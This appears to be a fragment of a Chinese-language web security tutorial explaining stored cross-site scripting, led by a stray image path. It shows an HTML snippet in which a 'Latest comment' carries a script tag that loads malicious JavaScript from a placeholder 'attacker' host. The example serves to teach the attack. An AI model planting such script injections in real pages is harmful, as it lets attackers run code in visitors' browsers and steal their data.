 在以下示例中，攻击者已成功将恶意代码注入到页面中：
<html>
Latest comment:
<script src="http://attacker/malicious－script.js"></script>
</html>